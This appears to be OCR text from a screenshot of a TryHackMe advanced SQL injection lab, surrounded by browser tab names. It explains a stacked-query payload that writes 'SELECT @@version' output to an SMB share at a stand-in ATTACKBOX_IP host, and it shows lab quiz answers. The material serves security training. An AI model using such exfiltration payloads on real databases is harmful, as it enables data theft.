 CSS 261
Secure Codi
XSS Game -
picoCTF
Project Sum
CSS-261/As
hackthebox
TryHackMe
TryHackMe
TryHackMe
tryhackme.com/room/advancedsqlinjection
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Room progress ( 62% )
; : Ends the first SQL statement.
SELECT @@version INTO OUTFILE '\\\\ATTACKBOX_IP\\logs\\out.txt'; : Executes a new SQL statement that retrieves the da
\\ATTACKBOX_IP\logs\out.txt.
-- : Comments the rest of the original SQL query to prevent syntax errors.
Woop woop! Your answer is correct
To utilise the payload, the attacker would visit the URL that creates a file in an external SMB share.
To access the file, use the ls /tmp to see the file received in the /tmp directory as shown below:
Terminal
thm@machine$ls /tmp
out.txt
Answer the questions below
What is the output of the @@version on the MySQL server?
10.4.24-MariaDB
Correct Answer
What is the value of @@basedir variable?
_:/_____/_____
Submit
Hint
Task 7
Other Techniques